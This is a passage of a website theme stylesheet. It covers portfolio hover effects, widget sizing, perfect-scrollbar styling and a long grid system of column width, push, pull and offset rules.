.portfolio.style2 .items-container .portfolio-item .item-details a:hover {
  color: #f27244;
}
.portfolio.style2 .items-container .portfolio-item .item-details .categories {
  -webkit-transform: translateY(20px);
  -ms-transform: translateY(20px);
  transform: translateY(20px);
}
.portfolio.style2 .items-container .portfolio-item:hover .item-details,
.portfolio.style2 .items-container .portfolio-item:hover:before {
  opacity: 1;
  visibility: visible;
}
.portfolio.style2 .items-container .portfolio-item:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.portfolio.style2 .items-container .portfolio-item:hover .item-details h3,
.portfolio.style2 .items-container .portfolio-item:hover .item-details .categories {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.widget_instagram_feed ul {
  overflow: hidden;
  margin: 0 -3px;
}
.widget_instagram_feed ul li {
  float: left;
  width: 33.3333%;
  padding: 3px!important;
  margin: 0 !important;
}
img.widget-recent-posts-img {
  width: 40px;
  height: 40px;
}
.ivan-contact-form.full_width input[type=submit] {
  width: 100% !important;
}
/* perfect-scrollbar v0.6.4 */
.ps-container {
  -ms-touch-action: none;
  overflow: hidden !important;
}
.ps-container.ps-active-x > .ps-scrollbar-x-rail,
.ps-container.ps-active-y > .ps-scrollbar-y-rail {
  display: block;
}
.ps-container.ps-in-scrolling {
  pointer-events: none;
}
.ps-container.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail {
  background-color: #eee;
  opacity: 0.9;
}
.ps-container.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail > .ps-scrollbar-x {
  background-color: #999999;
}
.ps-container.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail {
  background-color: #eee;
  opacity: 0.9;
}
.ps-container.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  background-color: #999999;
}
.ps-container > .ps-scrollbar-x-rail {
  display: none;
  position: absolute;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  opacity: 0;
  -webkit-transition: background-color 0.2s linear, opacity 0.2s linear;
  -moz-transition: background-color 0.2s linear, opacity 0.2s linear;
  -o-transition: background-color 0.2s linear, opacity 0.2s linear;
  transition: background-color 0.2s linear, opacity 0.2s linear;
  bottom: 3px;
  height: 8px;
}
.ps-container > .ps-scrollbar-x-rail > .ps-scrollbar-x {
  position: absolute;
  background-color: #aaa;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: background-color 0.2s linear;
  -moz-transition: background-color 0.2s linear;
  -o-transition: background-color 0.2s linear;
  transition: background-color 0.2s linear;
  bottom: 0;
  height: 8px;
}
.ps-container > .ps-scrollbar-y-rail {
  display: none;
  position: absolute;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  opacity: 0;
  -webkit-transition: background-color 0.2s linear, opacity 0.2s linear;
  -moz-transition: background-color 0.2s linear, opacity 0.2s linear;
  -o-transition: background-color 0.2s linear, opacity 0.2s linear;
  transition: background-color 0.2s linear, opacity 0.2s linear;
  right: 3px;
  width: 8px;
}
.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  position: absolute;
  background-color: #aaa;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: background-color 0.2s linear;
  -moz-transition: background-color 0.2s linear;
  -o-transition: background-color 0.2s linear;
  transition: background-color 0.2s linear;
  right: 0;
  width: 8px;
}
.ps-container:hover.ps-in-scrolling {
  pointer-events: none;
}
.ps-container:hover.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail {
  background-color: #eee;
  opacity: 0.9;
}
.ps-container:hover.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail > .ps-scrollbar-x {
  background-color: #999999;
}
.ps-container:hover.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail {
  background-color: #eee;
  opacity: 0.9;
}
.ps-container:hover.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  background-color: #999999;
}
.ps-container:hover > .ps-scrollbar-x-rail,
.ps-container:hover > .ps-scrollbar-y-rail {
  opacity: 0.6;
}
.ps-container:hover > .ps-scrollbar-x-rail:hover {
  background-color: #eee;
  opacity: 0.9;
}
.ps-container:hover > .ps-scrollbar-x-rail:hover > .ps-scrollbar-x {
  background-color: #999999;
}
.ps-container:hover > .ps-scrollbar-y-rail:hover {
  background-color: #eee;
  opacity: 0.9;
}
.ps-container:hover > .ps-scrollbar-y-rail:hover > .ps-scrollbar-y {
  background-color: #999999;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before,
.container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
.container:before,
.container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before,
.row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}
.row:before,
.row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}
.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-wrapper {
  position: relative;
  display: block;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12 {
  float: left;
}
@media (min-width: 300px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .disable-responsiveness.vc_col-xs-12,
  .disable-responsiveness .col-xs-12 {
    width: 100%;
  }
  .disable-responsiveness.vc_col-xs-11,
  .disable-responsiveness .col-xs-11 {
    width: 91.66666667%;
  }
  .disable-responsiveness.vc_col-xs-10,
  .disable-responsiveness .col-xs-10 {
    width: 83.33333333%;
  }
  .disable-responsiveness.vc_col-xs-9,
  .disable-responsiveness .col-xs-9 {
    width: 75%;
  }
  .disable-responsiveness.vc_col-xs-8,
  .disable-responsiveness .col-xs-8 {
    width: 66.66666667%;
  }
  .disable-responsiveness.vc_col-xs-7,
  .disable-responsiveness .col-xs-7 {
    width: 58.33333333%;
  }
  .disable-responsiveness.vc_col-xs-6,
  .disable-responsiveness .col-xs-6 {
    width: 50%;
  }
  .disable-responsiveness.vc_col-xs-5,
  .disable-responsiveness .col-xs-5 {
    width: 41.66666667%;
  }
  .disable-responsiveness.vc_col-xs-4,
  .disable-responsiveness .col-xs-4 {
    width: 33.33333333%;
  }
  .disable-responsiveness.vc_col-xs-3,
  .disable-responsiveness .col-xs-3 {
    width: 25%;
  }
  .disable-responsiveness.vc_col-xs-2,
  .disable-responsiveness .col-xs-2 {
    width: 16.66666667%;
  }
  .disable-responsiveness.vc_col-xs-1,
  .disable-responsiveness .col-xs-1 {
    width: 8.33333333%;
  }
  .disable-responsiveness.vc_col-xs-pull-12,
  .disable-responsiveness .col-xs-pull-12 {
    right: 100%;
  }
  .disable-responsiveness.vc_col-xs-pull-11,
  .disable-responsiveness .col-xs-pull-11 {
    right: 91.66666667%;
  }
  .disable-responsiveness.vc_col-xs-pull-10,
  .disable-responsiveness .col-xs-pull-10 {
    right: 83.33333333%;
  }
  .disable-responsiveness.vc_col-xs-pull-9,
  .disable-responsiveness .col-xs-pull-9 {
    right: 75%;
  }
  .disable-responsiveness.vc_col-xs-pull-8,
  .disable-responsiveness .col-xs-pull-8 {
    right: 66.66666667%;
  }
  .disable-responsiveness.vc_col-xs-pull-7,
  .disable-responsiveness .col-xs-pull-7 {
    right: 58.33333333%;
  }
  .disable-responsiveness.vc_col-xs-pull-6,
  .disable-responsiveness .col-xs-pull-6 {
    right: 50%;
  }
  .disable-responsiveness.vc_col-xs-pull-5,
  .disable-responsiveness .col-xs-pull-5 {
    right: 41.66666667%;
  }
  .disable-responsiveness.vc_col-xs-pull-4,
  .disable-responsiveness .col-xs-pull-4 {
    right: 33.33333333%;
  }
  .disable-responsiveness.vc_col-xs-pull-3,
  .disable-responsiveness .col-xs-pull-3 {
    right: 25%;
  }
  .disable-responsiveness.vc_col-xs-pull-2,
  .disable-responsiveness .col-xs-pull-2 {
    right: 16.66666667%;
  }
  .disable-responsiveness.vc_col-xs-pull-1,
  .disable-responsiveness .col-xs-pull-1 {
    right: 8.33333333%;
  }
  .disable-responsiveness.vc_col-xs-pull-0,
  .disable-responsiveness .col-xs-pull-0 {
    right: auto;
  }
  .disable-responsiveness.vc_col-xs-push-12,
  .disable-responsiveness .col-xs-push-12 {
    left: 100%;
  }
  .disable-responsiveness.vc_col-xs-push-11,
  .disable-responsiveness .col-xs-push-11 {
    left: 91.66666667%;
  }
  .disable-responsiveness.vc_col-xs-push-10,
  .disable-responsiveness .col-xs-push-10 {
    left: 83.33333333%;
  }
  .disable-responsiveness.vc_col-xs-push-9,
  .disable-responsiveness .col-xs-push-9 {
    left: 75%;
  }
  .disable-responsiveness.vc_col-xs-push-8,
  .disable-responsiveness .col-xs-push-8 {
    left: 66.66666667%;
  }
  .disable-responsiveness.vc_col-xs-push-7,
  .disable-responsiveness .col-xs-push-7 {
    left: 58.33333333%;
  }
  .disable-responsiveness.vc_col-xs-push-6,
  .disable-responsiveness .col-xs-push-6 {
    left: 50%;
  }
  .disable-responsiveness.vc_col-xs-push-5,
  .disable-responsiveness .col-xs-push-5 {
    left: 41.66666667%;
  }
  .disable-responsiveness.vc_col-xs-push-4,
  .disable-responsiveness .col-xs-push-4 {
    left: 33.33333333%;
  }
  .disable-responsiveness.vc_col-xs-push-3,
  .disable-responsiveness .col-xs-push-3 {
    left: 25%;
  }
  .disable-responsiveness.vc_col-xs-push-2,
  .disable-responsiveness .col-xs-push-2 {
    left: 16.66666667%;
  }
  .disable-responsiveness.vc_col-xs-push-1,
  .disable-responsiveness .col-xs-push-1 {
    left: 8.33333333%;
  }
  .disable-responsiveness.vc_col-xs-push-0,
  .disable-responsiveness .col-xs-push-0 {
    left: auto;
  }
  .disable-responsiveness.vc_col-xs-offset-12,
  .disable-responsiveness .col-xs-offset-12 {
    margin-left: 100%;
  }
  .disable-responsiveness.vc_col-xs-offset-11,
  .disable-responsiveness .col-xs-offset-11 {
    margin-left: 91.66666667%;
  }
  .disable-responsiveness.vc_col-xs-offset-10,
  .disable-responsiveness .col-xs-offset-10 {
    margin-left: 83.33333333%;
  }
  .disable-responsiveness.vc_col-xs-offset-9,
  .disable-responsiveness .col-xs-offset-9 {
    margin-left: 75%;
  }
  .disable-responsiveness.vc_col-xs-offset-8,
  .disable-responsiveness .col-xs-offset-8 {
    margin-left: 66.66666667%;
  }
  .disable-responsiveness.vc_col-xs-offset-7,
  .disable-responsiveness .col-xs-offset-7 {
    margin-left: 58.33333333%;
  }
  .disable-responsiveness.vc_col-xs-offset-6,
  .disable-responsiveness .col-xs-offset-6 {
    margin-left: 50%;
  }
  .disable-responsiveness.vc_col-xs-offset-5,
  .disable-responsiveness .col-xs-offset-5 {
    margin-left: 41.66666667%;
  }
  .disable-responsiveness.vc_col-xs-offset-4,
  .disable-responsiveness .col-xs-offset-4 {
    margin-left: 33.33333333%;
  }
  .disable-responsiveness.vc_col-xs-offset-3,
  .disable-responsiveness .col-xs-offset-3 {
    margin-left: 25%;
  }
  .disable-responsiveness.vc_col-xs-offset-2,
  .disable-responsiveness .col-xs-offset-2 {
    margin-left: 16.66666667%;
  }
  .disable-responsiveness.vc_col-xs-offset-1,
  .disable-responsiveness .col-xs-offset-1 {
    margin-left: 8.33333333%;
  }
  .disable-responsiveness.vc_col-xs-offset-0,
  .disable-responsiveness .col-xs-offset-0 {
    margin-left: 0%;
  }

  .disable-responsiveness.vc_col-sm-12,
  .disable-responsiveness .col-sm-12 {
    width: 100%;
  }
  .disable-responsiveness.vc_col-sm-11,
  .disable-responsiveness .col-sm-11 {
    width: 91.66666667%;
  }
  .disable-responsiveness.vc_col-sm-10,
  .disable-responsiveness .col-sm-10 {
    width: 83.33333333%;
  }
  .disable-responsiveness.vc_col-sm-9,
  .disable-responsiveness .col-sm-9 {
    width: 75%;
  }
  .disable-responsiveness.vc_col-sm-8,
  .disable-responsiveness .col-sm-8 {
    width: 66.66666667%;
  }
  .disable-responsiveness.vc_col-sm-7,
  .disable-responsiveness .col-sm-7 {
    width: 58.33333333%;
  }
  .disable-responsiveness.vc_col-sm-6,
  .disable-responsiveness .col-sm-6 {
    width: 50%;
  }
  .disable-responsiveness.vc_col-sm-5,
  .disable-responsiveness .col-sm-5 {
    width: 41.66666667%;
  }
  .disable-responsiveness.vc_col-sm-4,
  .disable-responsiveness .col-sm-4 {
    width: 33.33333333%;
  }
  .disable-responsiveness.vc_col-sm-3,
  .disable-responsiveness .col-sm-3 {
    width: 25%;
  }
  .disable-responsiveness.vc_col-sm-2,
  .disable-responsiveness .col-sm-2 {
    width: 16.66666667%;
  }
  .disable-responsiveness.vc_col-sm-1,
  .disable-responsiveness .col-sm-1 {
    width: 8.33333333%;
  }
  .disable-responsiveness.vc_col-sm-pull-12,
  .disable-responsiveness .col-sm-pull-12 {
    right: 100%;
  }
  .disable-responsiveness.vc_col-sm-pull-11,
  .disable-responsiveness .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .disable-responsiveness.vc_col-sm-pull-10,
  .disable-responsiveness .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .disable-responsiveness.vc_col-sm-pull-9,
  .disable-responsiveness .col-sm-pull-9 {
    right: 75%;
  }
  .disable-responsiveness.vc_col-sm-pull-8,
  .disable-responsiveness .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .disable-responsiveness.vc_col-sm-pull-7,
  .disable-responsiveness .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .disable-responsiveness.vc_col-sm-pull-6,
  .disable-responsiveness .col-sm-pull-6 {
    right: 50%;
  }
  .disable-responsiveness.vc_col-sm-pull-5,
  .disable-responsiveness .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .disable-responsiveness.vc_col-sm-pull-4,
  .disable-responsiveness .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .disable-responsiveness.vc_col-sm-pull-3,
  .disable-responsiveness .col-sm-pull-3 {
    right: 25%;
  }
  .disable-responsiveness.vc_col-sm-pull-2,
  .disable-responsiveness .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .disable-responsiveness.vc_col-sm-pull-1,
  .disable-responsiveness .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .disable-responsiveness.vc_col-sm-pull-0,
  .disable-responsiveness .col-sm-pull-0 {
    right: auto;
  }
  .disable-responsiveness.vc_col-sm-push-12,
  .disable-responsiveness .col-sm-push-12 {
    left: 100%;
  }
  .disable-responsiveness.vc_col-sm-push-11,
  .disable-responsiveness .col-sm-push-11 {
    left: 91.66666667%;
  }
  .disable-responsiveness.vc_col-sm-push-10,
  .disable-responsiveness .col-sm-push-10 {
    left: 83.33333333%;
  }
  .disable-responsiveness.vc_col-sm-push-9,
  .disable-responsiveness .col-sm-push-9 {
    left: 75%;
  }
  .disable-responsiveness.vc_col-sm-push-8,
  .disable-responsiveness .col-sm-push-8 {
    left: 66.66666667%;
  }
  .disable-responsiveness.vc_col-sm-push-7,
  .disable-responsiveness .col-sm-push-7 {
    left: 58.33333333%;
  }
  .disable-responsiveness.vc_col-sm-push-6,
  .disable-responsiveness .col-sm-push-6 {
    left: 50%;
  }
  .disable-responsiveness.vc_col-sm-push-5,
  .disable-responsiveness .col-sm-push-5 {
    left: 41.66666667%;
  }
  .disable-responsiveness.vc_col-sm-push-4,
  .disable-responsiveness .col-sm-push-4 {
    left: 33.33333333%;
  }
  .disable-responsiveness.vc_col-sm-push-3,
  .disable-responsiveness .col-sm-push-3 {
    left: 25%;
  }
  .disable-responsiveness.vc_col-sm-push-2,
  .disable-responsiveness .col-sm-push-2 {
    left: 16.66666667%;
  }
  .disable-responsiveness.vc_col-sm-push-1,
  .disable-responsiveness .col-sm-push-1 {
    left: 8.33333333%;
  }
  .disable-responsiveness.vc_col-sm-push-0,
  .disable-responsiveness .col-sm-push-0 {
    left: auto;
  }
  .disable-responsiveness.vc_col-sm-offset-12,
  .disable-responsiveness .col-sm-offset-12 {
    margin-left: 100%;
  }
  .disable-responsiveness.vc_col-sm-offset-11,
  .disable-responsiveness .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .disable-responsiveness.vc_col-sm-offset-10,
  .disable-responsiveness .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .disable-responsiveness.vc_col-sm-offset-9,
  .disable-responsiveness .col-sm-offset-9 {
    margin-left: 75%;
  }
  .disable-responsiveness.vc_col-sm-offset-8,
  .disable-responsiveness .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .disable-responsiveness.vc_col-sm-offset-7,
  .disable-responsiveness .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .disable-responsiveness.vc_col-sm-offset-6,
  .disable-responsiveness .col-sm-offset-6 {
    margin-left: 50%;
  }
  .disable-responsiveness.vc_col-sm-offset-5,
  .disable-responsiveness .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .disable-responsiveness.vc_col-sm-offset-4,
  .disable-responsiveness .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .disable-responsiveness.vc_col-sm-offset-3,
  .disable-responsiveness .col-sm-offset-3 {
    margin-left: 25%;
  }
  .disable-responsiveness.vc_col-sm-offset-2,
  .disable-responsiveness .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .disable-responsiveness.vc_col-sm-offset-1,
  .disable-responsiveness .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .disable-responsiveness.vc_col-sm-offset-0,
  .disable-responsiveness .col-sm-offset-0 {
    margin-left: 0%;
  }

  .disable-responsiveness.vc_col-md-12,
  .disable-responsiveness .col-md-12 {
    width: 100%;
  }
  .disable-responsiveness.vc_col-md-11,
  .disable-responsiveness .col-md-11 {
    width: 91.66666667%;
  }
  .disable-responsiveness.vc_col-md-10,
  .disable-responsiveness .col-md-10 {
    width: 83.33333333%;
  }
  .disable-responsiveness.vc_col-md-9,
  .disable-responsiveness .col-md-9 {
    width: 75%;
  }
  .disable-responsiveness.vc_col-md-8,
  .disable-responsiveness .col-md-8 {
    width: 66.66666667%;
  }
  .disable-responsiveness.vc_col-md-7,
  .disable-responsiveness .col-md-7 {
    width: 58.33333333%;
  }
  .disable-responsiveness.vc_col-md-6,
  .disable-responsiveness .col-md-6 {
    width: 50%;
  }
  .disable-responsiveness.vc_col-md-5,
  .disable-responsiveness .col-md-5 {
    width: 41.66666667%;
  }
  .disable-responsiveness.vc_col-md-4,
  .disable-responsiveness .col-md-4 {
    width: 33.33333333%;
  }
  .disable-responsiveness.vc_col-md-3,
  .disable-responsiveness .col-md-3 {
    width: 25%;
  }
  .disable-responsiveness.vc_col-md-2,
  .disable-responsiveness .col-md-2 {
    width: 16.66666667%;
  }
  .disable-responsiveness.vc_col-md-1,
  .disable-responsiveness .col-md-1 {
    width: 8.33333333%;
  }
  .disable-responsiveness.vc_col-md-pull-12,
  .disable-responsiveness .col-md-pull-12 {
    right: 100%;
  }
  .disable-responsiveness.vc_col-md-pull-11,
  .disable-responsiveness .col-md-pull-11 {
    right: 91.66666667%;
  }
  .disable-responsiveness.vc_col-md-pull-10,
  .disable-responsiveness .col-md-pull-10 {
    right: 83.33333333%;
  }
  .disable-responsiveness.vc_col-md-pull-9,
  .disable-responsiveness .col-md-pull-9 {
    right: 75%;
  }
  .disable-responsiveness.vc_col-md-pull-8,
  .disable-responsiveness .col-md-pull-8 {
    right: 66.66666667%;
  }
  .disable-responsiveness.vc_col-md-pull-7,
  .disable-responsiveness .col-md-pull-7 {
    right: 58.33333333%;
  }
  .disable-responsiveness.vc_col-md-pull-6,
  .disable-responsiveness .col-md-pull-6 {
    right: 50%;
  }
  .disable-responsiveness.vc_col-md-pull-5,
  .disable-responsiveness .col-md-pull-5 {
    right: 41.66666667%;
  }
  .disable-responsiveness.vc_col-md-pull-4,
  .disable-responsiveness .col-md-pull-4 {
    right: 33.33333333%;
  }
  .disable-responsiveness.vc_col-md-pull-3,
  .disable-responsiveness .col-md-pull-3 {
    right: 25%;
  }
  .disable-responsiveness.vc_col-md-pull-2,
  .disable-responsiveness .col-md-pull-2 {
    right: 16.66666667%;
  }
  .disable-responsiveness.vc_col-md-pull-1,
  .disable-responsiveness .col-md-pull-1 {
    right: 8.33333333%;
  }
  .disable-responsiveness.vc_col-md-pull-0,
  .disable-responsiveness .col-md-pull-0 {
    right: auto;
  }
  .disable-responsiveness.vc_col-md-push-12,
  .disable-responsiveness .col-md-push-12 {
    left: 100%;
  }
  .disable-responsiveness.vc_col-md-push-11,
  .disable-responsiveness .col-md-push-11 {
    left: 91.66666667%;
  }
  .disable-responsiveness.vc_col-md-push-10,
  .disable-responsiveness .col-md-push-10 {
    left: 83.33333333%;
  }
  .disable-responsiveness.vc_col-md-push-9,
  .disable-responsiveness .col-md-push-9 {
    left: 75%;
  }
  .disable-responsiveness.vc_col-md-push-8,
  .disable-responsiveness .col-md-push-8 {
    left: 66.66666667%;
  }
  .disable-responsiveness.vc_col-md-push-7,
  .disable-responsiveness .col-md-push-7 {
    left: 58.33333333%;
  }
  .disable-responsiveness.vc_col-md-push-6,
  .disable-responsiveness .col-md-push-6 {
    left: 50%;
  }
  .disable-responsiveness.vc_col-md-push-5,
  .disable-responsiveness .col-md-push-5 {
    left: 41.66666667%;
  }
  .disable-responsiveness.vc_col-md-push-4,
  .disable-responsiveness .col-md-push-4 {
    left: 33.33333333%;
  }
  .disable-responsiveness.vc_col-md-push-3,
  .disable-responsiveness .col-md-push-3 {
    left: 25%;
  }
  .disable-responsiveness.vc_col-md-push-2,
  .disable-responsiveness .col-md-push-2 {
    left: 16.66666667%;
  }
  .disable-responsiveness.vc_col-md-push-1,
  .disable-responsiveness .col-md-push-1 {
    left: 8.33333333%;
  }
  .disable-responsiveness.vc_col-md-push-0,
  .disable-responsiveness .col-md-push-0 {
    left: auto;
  }
  .disable-responsiveness.vc_col-md-offset-12,
  .disable-responsiveness .col-md-offset-12 {
    margin-left: 100%;
  }
  .disable-responsiveness.vc_col-md-offset-11,
  .disable-responsiveness .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .disable-responsiveness.vc_col-md-offset-10,
  .disable-responsiveness .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .disable-responsiveness.vc_col-md-offset-9,
  .disable-responsiveness .col-md-offset-9 {
    margin-left: 75%;
  }
  .disable-responsiveness.vc_col-md-offset-8,
  .disable-responsiveness .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .disable-responsiveness.vc_col-md-offset-7,
  .disable-responsiveness .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .disable-responsiveness.vc_col-md-offset-6,
  .disable-responsiveness .col-md-offset-6 {
    margin-left: 50%;
  }
  .disable-responsiveness.vc_col-md-offset-5,
  .disable-responsiveness .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .disable-responsiveness.vc_col-md-offset-4,
  .disable-responsiveness .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .disable-responsiveness.vc_col-md-offset-3,
  .disable-responsiveness .col-md-offset-3 {
    margin-left: 25%;
  }
  .disable-responsiveness.vc_col-md-offset-2,
  .disable-responsiveness .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .disable-responsiveness.vc_col-md-offset-1,
  .disable-responsiveness .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .disable-responsiveness.vc_col-md-offset-0,
  .disable-responsiveness .col-md-offset-0 {
    margin-left: 0%;
  }
  .disable-responsiveness.vc_col-lg-12,
  .disable-responsiveness .col-lg-12 {
    width: 100%;
  }
  .disable-responsiveness.vc_col-lg-11,
  .disable-responsiveness .col-lg-11 {
    width: 91.66666667%;
  }
  .disable-responsiveness.vc_col-lg-10,
  .disable-responsiveness .col-lg-10 {
    width: 83.33333333%;
  }
  .disable-responsiveness.vc_col-lg-9,
  .disable-responsiveness .col-lg-9 {
    width: 75%;
  }
  .disable-responsiveness.vc_col-lg-8,
  .disable-responsiveness .col-lg-8 {
    width: 66.66666667%;
  }
  .disable-responsiveness.vc_col-lg-7,
  .disable-responsiveness .col-lg-7 {
    width: 58.33333333%;
  }
  .disable-responsiveness.vc_col-lg-6,
  .disable-responsiveness .col-lg-6 {
    width: 50%;
  }
  .disable-responsiveness.vc_col-lg-5,
  .disable-responsiveness .col-lg-5 {
    width: 41.66666667%;
  }
  .disable-responsiveness.vc_col-lg-4,
  .disable-responsiveness .col-lg-4 {
    width: 33.33333333%;
  }
  .disable-responsiveness.vc_col-lg-3,
  .disable-responsiveness .col-lg-3 {
    width: 25%;
  }
  .disable-responsiveness.vc_col-lg-2,
  .disable-responsiveness .col-lg-2 {
    width: 16.66666667%;
  }
  .disable-responsiveness.vc_col-lg-1,
  .disable-responsiveness .col-lg-1 {
    width: 8.33333333%;
  }
  .disable-responsiveness.vc_col-lg-pull-12,
  .disable-responsiveness .col-lg-pull-12 {
    right: 100%;
  }
  .disable-responsiveness.vc_col-lg-pull-11,
  .disable-responsiveness .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .disable-responsiveness.vc_col-lg-pull-10,
  .disable-responsiveness .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .disable-responsiveness.vc_col-lg-pull-9,
  .disable-responsiveness .col-lg-pull-9 {
    right: 75%;
  }
  .disable-responsiveness.vc_col-lg-pull-8,
  .disable-responsiveness .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .disable-responsiveness.vc_col-lg-pull-7,
  .disable-responsiveness .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .disable-responsiveness.vc_col-lg-pull-6,
  .disable-responsiveness .col-lg-pull-6 {
    right: 50%;
  }
  .disable-responsiveness.vc_col-lg-pull-5,
  .disable-responsiveness .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .disable-responsiveness.vc_col-lg-pull-4,
  .disable-responsiveness .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .disable-responsiveness.vc_col-lg-pull-3,
  .disable-responsiveness .col-lg-pull-3 {
    right: 25%;
  }
  .disable-responsiveness.vc_col-lg-pull-2,
  .disable-responsiveness .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .disable-responsiveness.vc_col-lg-pull-1,
  .disable-responsiveness .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .disable-responsiveness.vc_col-lg-pull-0,
  .disable-responsiveness .col-lg-pull-0 {
    right: auto;
  }
  .disable-responsiveness.vc_col-lg-push-12,
  .disable-responsiveness .col-lg-push-12 {
    left: 100%;
  }
  .disable-responsiveness.vc_col-lg-push-11,
  .disable-responsiveness .col-lg-push-11 {
    left: 91.66666667%;
  }
  .disable-responsiveness.vc_col-lg-push-10,
  .disable-responsiveness .col-lg-push-10 {
    left: 83.33333333%;
  }
  .disable-responsiveness.vc_col-lg-push-9,
  .disable-responsiveness .col-lg-push-9 {
    left: 75%;
  }
  .disable-responsiveness.vc_col-lg-push-8,
  .disable-responsiveness .col-lg-push-8 {
    left: 66.66666667%;
  }
  .disable-responsiveness.vc_col-lg-push-7,
  .disable-responsiveness .col-lg-push-7 {
    left: 58.33333333%;
  }
  .disable-responsiveness.vc_col-lg-push-6,
  .disable-responsiveness .col-lg-push-6 {
    left: 50%;
  }
  .disable-responsiveness.vc_col-lg-push-5,
  .disable-responsiveness .col-lg-push-5 {
    left: 41.66666667%;
  }
  .disable-responsiveness.vc_col-lg-push-4,
  .disable-responsiveness .col-lg-push-4 {
    left: 33.33333333%;
  }
  .disable-responsiveness.vc_col-lg-push-3,
  .disable-responsiveness .col-lg-push-3 {
    left: 25%;
  }
  .disable-responsiveness.vc_col-lg-push-2,
  .disable-responsiveness .col-lg-push-2 {
    left: 16.66666667%;
  }
  .disable-responsiveness.vc_col-lg-push-1,
  .disable-responsiveness .col-lg-push-1 {
    left: 8.33333333%;
  }
  .disable-responsiveness.vc_col-lg-push-0,
